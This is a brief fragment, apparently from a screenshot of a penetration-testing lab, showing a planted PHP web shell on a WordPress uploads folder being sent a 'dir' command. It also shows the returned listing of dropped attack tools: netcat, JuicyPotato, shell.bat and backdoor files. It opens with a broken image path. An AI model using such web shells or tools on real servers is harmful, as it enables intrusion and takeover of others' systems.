 10.10.10.29/wordpress/wp-c
10.10.10.29/wordpress/wp-content/Uploads/backdoor.php?cmd=dir
Volume in drive C has no label.
Volume Serial Number is DA1D-61AB
Directory of C:\inetpub\wwwroot\wordpress\wp-content\Uploads
09/19/2021  08:37 AM
.
09/19/2021  08:37 AM
..
09/19/2021  08:05 AM               163 backdoor-1.php
09/19/2021  07:55 AM               163 backdoor.php
02/10/2020  04:07 AM            18,093 black-shield-shape-drawing-illustration-png-clip-art-150x150.png
02/10/2020  04:07 AM            20,083 black-shield-shape-drawing-illustration-png-clip-art-273x300.png
02/10/2020  04:07 AM           254,028 black-shield-shape-drawing-illustration-png-clip-art-768x844.png
02/10/2020  04:07 AM            11,676 black-shield-shape-drawing-illustration-png-clip-art.png
02/10/2020  04:07 AM            23,065 cropped-black-shield-shape-drawing-illustration-png-clip-art-150x150.png
02/10/2020  04:07 AM            36,889 cropped-black-shield-shape-drawing-illustration-png-clip-art.png
09/19/2021  03:57 AM           347,648 js.exe
09/19/2021  04:25 AM           347,648 JuicyPotato.exe
09/19/2021  08:37 AM            38,616 nc.exe
09/19/2021  04:08 AM                 0 shel
09/19/2021  04:21 AM               104 shell.bat
09/19/2021  07:39 AM                36 vuln-1.php
09/19/2021  07:50 AM                31 vuln-2.php
09/19/2021  07:23 AM                36 vuln.php
16 File(s)      1,098,279 bytes
2 Dir(s)  27,563,970,560 bytes free